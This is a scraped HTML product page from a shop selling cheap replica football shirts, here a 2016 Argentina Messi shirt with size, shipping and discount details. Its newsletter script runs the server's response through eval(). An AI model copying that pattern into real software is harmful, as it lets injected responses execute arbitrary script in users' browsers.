class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/real-valladolid-fc"><span>Real Valladolid FC</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/real-zaragoza"><span>Real Zaragoza</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/santander"><span>Santander</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sd-eibar"><span>SD Eibar</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sevilla"><span>Sevilla</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/seville"><span>Seville</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/sporting-gijon"><span>Sporting Gijon</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/swansea"><span>Swansea</span></a><a class="itemMenuName level0 act" href="https://supercamisetas.net/liga-lfp/tenerife"><span>Tenerife</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/valencia"><span>Valencia</span></a><a class="itemMenuName level1 act" href="https://supercamisetas.net/liga-lfp/villarreal"><span>Villarreal</span></a></div></div>
<div class="clearBoth"></div>
</div>
</div></div>
</div><div id="pt_menu529" class="pt_menu nav-3 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/camiseta-chaqueta/espana-529">
<span>Espana</span>
</a>
</div>
</div><div id="pt_menu355" class="pt_menu nav-4 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/chandal/psg-355">
<span>PSG</span>
</a>
</div>
</div><div id="pt_menu95" class="pt_menu nav-5 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/liga-lfp/real-madrid">
<img src="https://supercamisetas.net/image/cache/catalog/verthumb/real-madrid-21x19.jpg"  alt ="thumbnail_image" />
<span>Real Madrid</span>
</a>
</div>
</div><div id="pt_menu757" class="pt_menu nav-6 pt_menu_no_child">
<div class="parentMenu">
<a href="https://supercamisetas.net/pantalones/atletico-de-madrid-757">
<span>Atletico de Madrid</span>
</a>
</div>
</div>
			<!-- </div> -->		</div>

	</div>
</div>
<div id="sticky-menu" data-sticky="0"></div>
<script type="text/javascript">
//<![CDATA[
	var body_class = $('body').attr('class');
	if(body_class.search('common-home') != -1) {
		$('#pt_menu_home').addClass('act');
	}
var CUSTOMMENU_POPUP_EFFECT =0
var CUSTOMMENU_POPUP_TOP_OFFSET =70
//]]>
</script>				</div>
			</div>
		</div>
	</div>
</header>

<div id="product-product" class="container">
    <ul class="breadcrumb">            <li><a href="https://supercamisetas.net/"><i class="fa fa-home"></i></a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional">Seleccion Nacional</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/argentina">Argentina</a></li>            <li><a href="https://supercamisetas.net/seleccion-nacional/argentina/primera-equipacion-camiseta-argentina-messi-copa-america-2016.html">Primera Equipacion Camiseta Argentina MESSI Copa America 2016</a></li>    </ul>
    <div class="row">        <div id="content" class="col-sm-12">
            <div class="column-main">
                <div class="row">                    <div class="col-sm-6 block-1 owl-style2">                            <div class="thumbnails">
                                <a class="thumbnail" title="Primera Equipacion Camiseta Argentina MESSI Copa America 2016">
                                    <img data-zoom-image="https://supercamisetas.net/image/cache/product/seleccion-nacional/argentina/primera-equipacion-camiseta-argentina-messi-copa-america-2016-600x695.jpg" src="https://supercamisetas.net/image/cache/product/seleccion-nacional/argentina/primera-equipacion-camiseta-argentina-messi-copa-america-2016-600x695.jpg" title="Primera Equipacion Camiseta Argentina MESSI Copa America 2016" alt="Primera Equipacion Camiseta Argentina MESSI Copa America 2016" />
                                </a>
                            </div>                    </div><!-- block-1 -->                    <div class="col-sm-6 block-2 product-info-main">                        <h1 class="product-name">Primera Equipacion Camiseta Argentina MESSI Copa America 2016</h1>                            <div class="ratings">
                                <div class="rating-box">                                            <div class="rating0">rating</div>                                </div>
                                <a class="review-count" href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;"> 0 opiniones</a><a href="" onclick="$('a[href=\'#tab-review\']').trigger('click'); $('body,html').animate({scrollTop: $('.block-3 .nav-tabs').offset().top}, 800); return false;">Escribe una reseña</a>
                            </div>                                <li class="price-box box-regular">
					<span class="regular-price">
						<span class="price">18.30€</span>
					</span>
                                </li>
                        <div class="box-options">                            <ul class="list-unstyled">                                <li>Código de producto: <span class="ex-text">M45987</span></li>                                <li>Disponibilidad: <span class="ex-text">Out Of Stock</span></li>
                            </ul>
                        </div>                        <br/>
                        <div id="product">                                <div class="option-container">                                            <div class="form-group required">
                                                <label class="control-label" for="input-option429">Talla</label>
                                                <select name="option[429]" id="input-option429" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="881">S/160-170CM                                                        </option>                                                        <option value="882">M/170-175CM                                                        </option>                                                        <option value="883">L/175-180CM                                                        </option>                                                        <option value="884">XL/180-185CM                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option430">Pantalones</label>
                                                <select name="option[430]" id="input-option430" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="885">No                                                        </option>                                                        <option value="886">Si                                                                (+5.00€)                                                        </option>                                                </select>
                                            </div>                                            <div class="form-group required">
                                                <label class="control-label" for="input-option431">Patch</label>
                                                <select name="option[431]" id="input-option431" class="form-control">
                                                    <option value="">--- Por favor seleccione --- </option>                                                        <option value="887">None                                                        </option>                                                        <option value="888">Copa America 2016                                                                (+3.00€)                                                        </option>                                                </select>
                                            </div>                                </div>                            <div class="form-group">
                                <label class="control-label" for="input-quantity">Cantidad</label>
                                <div class="quantity-box">
                                    <input type="button" id="minus" value="-" class="form-control" />
                                    <input type="text" name="quantity" value="1" size="2" id="input-quantity" class="form-control" />
                                    <input type="button" id="plus" value="&#43;" class="form-control"/>
                                </div>
                                <input type="hidden" name="product_id" value="212" />                                    <button type="button" class="button button-cart-out" data-loading-text="Cargando..." class="btn" disabled="disabled">Out Of Stock</button>
                            </div>                        </div><!-- #product -->

                    </div><!-- block-2 -->

                </div></div><!-- .row -->
            <div class="block-3  product-info-detailed">
                <ul class="nav nav-tabs">
                    <li class="active"><a href="#tab-description" data-toggle="tab">Descripción</a></li>

                    <li><a href="#tab-Tamaño" data-toggle="tab">Tamaño</a></li>
                    <li><a href="#devoluciones" data-toggle="tab">Envío y devoluciones</a></li>
                    <li><a href="#Descuento" data-toggle="tab">Descuento</a></li>                        <li><a href="#tab-review" data-toggle="tab">Reseñas ( 0)</a></li>                </ul>
                <div class="tab-content">
                    <div class="tab-pane active" id="tab-description"><div><br></div></div>

                    <div class="tab-pane" id="tab-Tamaño">
                        <img src="https://supercamisetas.net/image/product/Tallas-para-nino.jpg" alt="Tallas para nino" title="Tallas para nino" class="img-responsive">
                    </div>
                    <div class="tab-pane" id="devoluciones">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    envío:China Post,EMS,DHL<br>
                                    <br>
                                    el envío por China Post<br>
                                    99 euros o más,China Post gratis de envío a España<br>
                                    A menos de 40 euros,los gastos de envío es 8 euros<br>
                                    40-99 euros,los gastos de envío es 10 euros<br>
                                    <br>
                                    el envío por EMS<br>
                                    99 euros o más,EMS gratis de envío a España<br>
                                    A menos de 99 euros,los gastos de envío es 18 euros<br>
                                    China Post tiempo de entrega: 15-30 días laborables<br>
                                    EMS tiempo de entrega: 7-20 días laborables (excepto festivos);<br>
                                    DHL tiempo de entrega: 7-12 días laborables (excepto festivos);<br>
                                    <br>
                                    Página web de seguimiento:<br>
                                    Español EMS Sitio Web:www.correos.es<br>
                                    China Post:www.17track.net/es/<br>
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div><div class="tab-pane" id="Descuento">
                        <table class="ooib" id="obody" border="0" cellpadding="0" cellspacing="0" width="100%">
                            <tbody>
                            <tr style="display: block;">
                                <td>
                                    <font color="red">Grande, grande descuento:</font>
                                    <br>
                                    200-300 euros: descuento del 5%<br>
                                    301-500 euros: descuento del 7%<br>
                                    501 euros o más: descuento del 10%<br>
                                    Compre más puede disfrutar de más descuentos
                                </td>
                            </tr>
                            </tbody>
                        </table>
                    </div>                        <div class="tab-pane" id="tab-review">
                            <form class="form-horizontal" id="form-review">
                                <div id="review"></div>
                                <h2>Escribe una reseña</h2>                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-name">Nombre</label>
                                            <input type="text" name="name" value="" id="input-name" class="form-control" />
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label" for="input-review">Tu reseña</label>
                                            <textarea name="text" rows="5" id="input-review" class="form-control"></textarea>
                                            <div class="help-block"><Span class = "text-danger"> Nota: </ span> ¡HTML no está traducido!</div>
                                        </div>
                                    </div>
                                    <div class="form-group required">
                                        <div class="col-sm-12">
                                            <label class="control-label">Clasificación</label>
                                            &nbsp;&nbsp;&nbsp;Malo&nbsp;
                                            <input type="radio" name="rating" value="1" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="2" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="3" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="4" />
                                            &nbsp;
                                            <input type="radio" name="rating" value="5" />
                                            &nbsp;Bueno</div>
                                    </div>
                                    <div class="buttons clearfix">
                                        <div class="pull-right">
                                            <button type="button" id="button-review" data-loading-text="Cargando..." class="btn btn-primary">Continuar</button>
                                        </div>
                                    </div>                            </form>
                        </div>                </div>
            </div><!-- block-3 -->
        </div><!-- #content --></div></div><!-- #product-product -->
<script type="text/javascript"><!--
    $('#product-product select[name=\'recurring_id\'], #product-product input[name="quantity"]').change(function(){
        $.ajax({
            url: 'index.php?route=product/product/getRecurringDescription',
            type: 'post',
            data: $('#product-product input[name=\'product_id\'], #product-product input[name=\'quantity\'], #product-product select[name=\'recurring_id\']'),
            dataType: 'json',
            beforeSend: function() {
                $('#product-product #recurring-description').html('');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();

                if (json['success']) {
                    $('#product-product #recurring-description').html(json['success']);
                }
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('#button-cart').on('click', function() {
        $.ajax({
            url: 'index.php?route=checkout/cart/add',
            type: 'post',
            data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
            dataType: 'json',
            beforeSend: function() {
                $('#button-cart').button('loading');
            },
            complete: function() {
                //$('#button-cart').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible, .text-danger').remove();
                $('.form-group').removeClass('has-error');

                if (json['error']) {
                    if (json['error']['option']) {
                        for (i in json['error']['option']) {
                            var element = $('#input-option' + i.replace('_', '-'));

                            if (element.parent().hasClass('input-group')) {
                                element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            } else {
                                element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
                            }
                        }
                    }

                    if (json['error']['recurring']) {
                        $('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
                    }

                    // Highlight any found errors
                    $('.text-danger').parent().addClass('has-error');
                    //Reset
                    $('#button-cart').button('reset');
                }

                if (json['success']) {
                    //Disabled
                    $("#button-cart").text("Éxito añadido");
                    $("#button-cart").attr("disabled","disabled");
                    $("#button-cart").attr("style","background:#ccc;border:1px solid #ccc");

                    $('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

                    $('#cart > button #cart-total').html(json['total']);
                    $('#cart > button .total-price').html(json['total_price']);

                    $('html, body').animate({ scrollTop: 0 }, 'slow');

                    $('#cart > ul').load('index.php?route=common/cart/info ul li');
                }
            },
            error: function(xhr, ajaxOptions, thrownError) {
                alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
            }
        });
    });
    //--></script>
<script type="text/javascript"><!--
    $('.date').datetimepicker({
        language: 'es',
        pickTime: false
    });

    $('.datetime').datetimepicker({
        language: 'es',
        pickDate: true,
        pickTime: true
    });

    $('.time').datetimepicker({
        language: 'es',
        pickDate: false
    });

    $('#product-product button[id^=\'button-upload\']').on('click', function() {
        var node = this;

        $('#product-product #form-upload').remove();

        $('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

        $('#product-product #form-upload input[name=\'file\']').trigger('click');

        if (typeof timer != 'undefined') {
            clearInterval(timer);
        }

        timer = setInterval(function() {
            if ($('#product-product #form-upload input[name=\'file\']').val() != '') {
                clearInterval(timer);

                $.ajax({
                    url: 'index.php?route=tool/upload',
                    type: 'post',
                    dataType: 'json',
                    data: new FormData($('#product-product #form-upload')[0]),
                    cache: false,
                    contentType: false,
                    processData: false,
                    beforeSend: function() {
                        $(node).button('loading');
                    },
                    complete: function() {
                        $(node).button('reset');
                    },
                    success: function(json) {
                        $('.text-danger').remove();

                        if (json['error']) {
                            $(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
                        }

                        if (json['success']) {
                            alert(json['success']);

                            $(node).parent().find('input').val(json['code']);
                        }
                    },
                    error: function(xhr, ajaxOptions, thrownError) {
                        alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
                    }
                });
            }
        }, 500);
    });
    //--></script>
<script type="text/javascript"><!--
    $('#review').delegate('.pagination a', 'click', function(e) {
        e.preventDefault();

        $('#review').fadeOut('slow');

        $('#review').load(this.href);

        $('#review').fadeIn('slow');
    });

    $('#review').load('index.php?route=product/product/review&product_id=212');

    $('#button-review').on('click', function() {
        $.ajax({
            url: 'index.php?route=product/product/write&product_id=212',
            type: 'post',
            dataType: 'json',
            data: $("#form-review").serialize(),
            beforeSend: function() {
                $('#button-review').button('loading');
            },
            complete: function() {
                $('#button-review').button('reset');
            },
            success: function(json) {
                $('.alert-dismissible').remove();

                if (json['error']) {
                    $('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
                }

                if (json['success']) {
                    $('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

                    $('input[name=\'name\']').val('');
                    $('textarea[name=\'text\']').val('');
                    $('input[name=\'rating\']:checked').prop('checked', false);
                }
            }
        });
    });

    $(document).ready(function() {
        $('.related-container').owlCarousel({
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 20,
            responsive:{
                0:{
                    items: 1
                },
                480:{
                    items: 2
                },
                768:{
                    items: 3
                },
                992:{
                    items: 3
                },
                1200:{
                    items: 4
                }
            },
            onInitialized: function() {
                owlAction();
            },
            onTranslated: function() {
                owlAction();
            }
        });
        function owlAction() {
            $(".related-container .owl-item").removeClass('first');
            $(".related-container .owl-item").removeClass('last');
            $(".related-container .owl-item").removeClass('before-active');
            $(".related-container .owl-item.active:first").addClass('first');
            $(".related-container .owl-item.active:last").addClass('last');
            $('.related-container .owl-item.active:first').prev().addClass('before-active');
        }

        var thumbnails_owl = $('#product-product .thumbnails-additional');
        thumbnails_owl.on('initialize.owl.carousel initialized.owl.carousel ' +
            'initialize.owl.carousel initialize.owl.carousel ',
            function(e) {
                $("#product-product #gallery_01 .thumbnail").show();
            });
        thumbnails_owl.owlCarousel({
            items: 4,
            nav: true,
            dots: false,
            navSpeed: 1000,
            margin: 10

        });
        $("#product-product .thumbnails img").elevateZoom({
            zoomType : "window",
            cursor: "crosshair",
            gallery:'gallery_01',
            galleryActiveClass: "active",
            imageCrossfade: true,
            responsive: true,
            zoomWindowOffetx: 0,
            zoomWindowOffety: 0,
        });
        var thumbnails_additional = $('#product-product .thumbnails-additional .thumbnail');
        thumbnails_additional.each(function(){
            $(this).click(function(){
                thumbnails_additional.removeClass('current-additional');
                $(this).addClass('current-additional');
            });
        });
        var minimum =1;
        $("#product-product #input-quantity").change(function(){
            if ($(this).val() < minimum) {
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        });
        // increase number of product
        function minus(minimum){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval-1);
            if($("#product-product #input-quantity").val() <= 0 || $("#product-product #input-quantity").val() < minimum){
                alert("Minimum Quantity: "+minimum);
                $("#product-product #input-quantity").val(minimum);
            }
        };
        // decrease of product
        function plus(){
            var currentval = parseInt($("#product-product #input-quantity").val());
            $("#product-product #input-quantity").val(currentval+1);
        };
        $('#product-product #minus').click(function(){
            minus(minimum);
        });
        $('#product-product #plus').click(function(){
            plus();
        });
    });
    //--></script><footer>
	<div class="newsletter-group">
		<div class="container"><div class="newletter-subscribe-container">

<div class="container-inner">
<div class="newletter-subscribe">
	<div id="boxes-normal" class="newletter-container">
		<div style="" id="dialog-normal" class="window">
			<div class="box">
				<div class="newletter-title">
					<h3>Regístrese para recibir boletines informativos</h3>
					<label>Se el primero en saberlo. Suscríbete hoy al boletín informativo</label>
				</div>
				<div class="box-content newleter-content">
					<div id="frm_subscribe-normal">
						<form name="subscribe" id="subscribe-normal">
							<input type="text" value="" name="subscribe_email" id="subscribe_email-normal" placeholder="Ingrese su dirección de correo electrónico aquí...">
							<input type="hidden" value="" name="subscribe_name" id="subscribe_name" />
							<a class="btn" onclick="email_subscribe()">Suscribir</a>   
						</form>
					</div><!-- /#frm_subscribe -->
					<div id="notification-normal"></div>
				</div><!-- /.box-content -->
			</div>
		</div>
<script type="text/javascript">
function email_subscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/subscribe',
		dataType: 'html',
		data:$("#subscribe-normal").serialize(),
		success: function (html) {
			try {
				eval(html);
			} 
			catch (e) {
			}				
		}});
}
function email_unsubscribe(){
	$.ajax({
		type: 'post',
		url: 'index.php?route=extension/module/newslettersubscribe/unsubscribe',
		dataType: 'html',
		data:$("#subscribe").serialize(),
		success: function (html) {
			try {
			
				eval(html);
			
			} catch (e) {
			}
		}}); 
	$('html, body').delay( 1500 ).animate({ scrollTop: 0 }, 'slow'); 
}
</script>
<script type="text/javascript">
    $(document).ready(function() {
		$('#subscribe_email').keypress(function(e) {
            if(e.which == 13) {
                e.preventDefault();
                email_subscribe();
            }
			var name= $(this).val();
		  	$('#subscribe_name').val(name);
        });
		$('#subscribe_email').change(function() {
		 var name= $(this).val();
		  		$('#subscribe_name').val(name);
		});
	
    });
</script>
</div>
</div>
</div>

</div>		</div>
	</div>
	
	<div class="footer-top">
	  <div class="container">
		<div class="row">										  										  										  										  										  										  										  										  <div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Información</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
                       <li><a href="shippinginfo.html" rel="nofollow">Envíos y Devoluciones</a></li>
                        <li><a href="Politica.html" rel="nofollow"> 365 días Política de vuelta </a></li>
                        <li><a href="privacy-policy.html" rel="nofollow">Aviso de Privacidad</a></li>

			<li><a href="newsletter.html" rel="nofollow">Newsletter</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Mi Cuenta</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
		<li><a href="my-account.html" rel="nofollow">Mi Cuenta</a></li>
		<li><a href="order-history.html" rel="nofollow">Order History</a></li>
		<li><a href="wishlist.html" rel="nofollow">Wish List</a></li>
		<li><a href="compare-products.html" rel="nofollow">Compare Products</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-6 col-footer">
	<div class="footer-title">Extras</div>
	<div class="footer-content">
		<ul class="list-unstyled text-content">
			<li><a href="specials.html">Specials</a></li>
                         <li><a href="faq.html" rel="nofollow"> F.A.Q</a></li>
                         <li><a href="pagofaq.html" rel="nofollow"> Pago FAQ</a></li>
		</ul>
	</div>
</div>
<div class="col-md-3 col-sm-12 col-footer">
	<div class="footer-content">
		<a href="https://supercamisetas.net" class="logo-footer"><img src="https://supercamisetas.net/image/catalog/logo/logo-footer.png" alt="Comprar de futbol super baratas replicas camisetas online"></a>
		<p class="des">Venta super camisetas de futbol 2019 baratas replicas online, usted puede personalizar Camisetas de futbol baratas favorito, envío más rápido y alta calidad.</p>
		<ul class="footer-contact">
			<li><label>Email de contacto: </label><a rel="nofollow" href="/cdn-cgi/l/email-protection#c9baacbbbfa0aaac89babcb9acbbaaa8a4a0baacbda8bae7a7acbd"><span class="__cf_email__" data-cfemail="88fbedfafee1ebedc8fbfdf8edfaebe9e5e1fbedfce9fba6e6edfc">[email&#160;protected]</span></a></li>
		</ul>
		<ul class="link-follow">
			<li class="first"><a class="twitter icon ion-social-twitter" title="Twitter" href="https://twitter.com" rel="nofollow"><span>twitter</span></a></li>
			<li><a class="google icon ion-social-googleplus" title="Google" href="https://plus.google.com/" rel="nofollow"><span>google</span></a></li>
			<li><a class="facebook icon ion-social-facebook" title="Facebook" href="https://www.facebook.com" rel="nofollow"><span>facebook</span></a></li>
			<li><a class="youtube icon ion-social-youtube" title="Youtube" href="https://www.youtube.com/" rel="nofollow"><span>youtube</span></a></li>
			<li><a class="flickr icon ion-social-pinterest" title="Flickr" href="https://www.flickr.com/" rel="nofollow"><span>Flickr</span></a></li>
		</ul>
	</div>
</div> 									 									 									 									 									 									 									 									 									 									 									 									 									 									 									 																				</div>
	  </div>
	</div>
	<div class="footer-middle">
		<div class="container">
			<div class="container-inner">										  										  <div class="static-info">
	<div class="link">
		Garantía de pedido del 100%, Entrega a tiempo a cualquier dirección, Experimentado equipo de servicio al cliente, Camisetas de futbol tailandia - Ofrecemos solamente el camiseta más alta calidad , Retraso en la entrega normalmente 10-20 días será por DHL / EMS. Ofrecemos 365 días de devolución gratis. Aceptamos pedidos al por mayor. Más detalles, bienvenidos a contáctenos
	</div>
	<div class="logo-icon">
		<img src="https://supercamisetas.net/image/catalog/cmsblock/payment.png" alt="payment">
	</div>
</div> 									 																			
			</div>
		</div>
	</div>
	<div class="footer-bottom">
		<div class="container">
			<div class="container-inner">
				<div class="footer-copyright">
					<span>© Copyright 2023 by <a href="https://supercamisetas.net" title="Nueva Camiseta O Chandal Futbol Baratas Tailandia">Supercamisetas</a></span>
				</div>				<span style="display: none">
					<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
						!function(p){"use strict";!function(t){var s=window,e=document,i=p,c="".concat("https:"===e.location.protocol?"https://":"http://","sdk.51.la/js-sdk-pro.min.js"),n=e.createElement("script"),r=e.getElementsByTagName("script")[0];n.type="text/javascript",n.setAttribute("charset","UTF-8"),n.async=!0,n.src=c,n.id="LA_COLLECT",i.d=n;var o=function(){s.LA.ids.push(i)};s.LA?s.LA.ids&&o():(s.LA=p,s.LA.ids=[],o()),r.parentNode.insertBefore(n,r)}()}({id:"JiwsD3boDNRIOVev",ck:"JiwsD3boDNRIOVev"});
					</script>
				</span>
			</div>
		</div>
	</div>
	<div id="back-top"><i class="ion-chevron-up"></i></div>
</footer>
<script type="text/javascript">
$(document).ready(function(){
	// hide #back-top first
	$("#back-top").hide();
	// fade in #back-top
	$(function () {
		$(window).scroll(function () {
			if ($(this).scrollTop() > $('body').height()/3) {
				$('#back-top').fadeIn();
			} else {
				$('#back-top').fadeOut();
			}
		});
		// scroll body to 0px on click
		$('#back-top').click(function () {
			$('body,html').animate({scrollTop: 0}, 800);
			return false;
		});
	});
});
</script>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-4f8688183298a4c4"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3eff8fcc79dc4d14a70be943cb7ee995","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://supercamisetas.net/index.php?route=product/product/review&product_id=212
body_size: -223
content:
<p>No hay comentarios para este producto.</p> 